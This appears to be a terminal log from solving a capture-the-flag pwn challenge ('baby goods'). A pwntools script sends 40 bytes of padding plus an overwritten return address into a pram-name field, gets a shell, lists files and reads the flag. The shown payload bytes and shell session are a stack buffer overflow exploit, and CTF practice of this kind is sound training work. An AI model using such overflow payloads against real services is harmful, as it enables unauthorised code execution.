 python solve.py
❯ python solve.py
[+] Opening connection to challs.nusgreyhats.org on port 32345: Done
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA6\x12@\x00\x00\x00\x00\x00'
/home/jenusdy/Downloads/dist-baby-goods/distribution/solve.py:17: BytesWarning: Text is not bytes; assuming ASCII, no gu
arantees. See https://docs.pwntools.com/#bytes
  p.sendline('AAA')
/home/jenusdy/Downloads/dist-baby-goods/distribution/solve.py:18: BytesWarning: Text is not bytes; assuming ASCII, no gu
arantees. See https://docs.pwntools.com/#bytes
  p.sendline('1')
/home/jenusdy/Downloads/dist-baby-goods/distribution/solve.py:19: BytesWarning: Text is not bytes; assuming ASCII, no gu
arantees. See https://docs.pwntools.com/#bytes
  p.sendline('2')
[*] Switching to interactive mode
Enter your name:
Hello AAA!
Welcome to babygoods, where we provide the best custom baby goods!
What would you like to do today?
1: Build new pram
2: Exit
Input:
Choose the size of the pram (1-5):
Your pram has been created! Give it a name:
New pram AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA6\x12@ of size 2 has been created!
$ ls
flag.txt
run
$ cat flag.txt
grey{4s_34sy_4s_t4k1ng_c4ndy_fr4m_4_b4by}$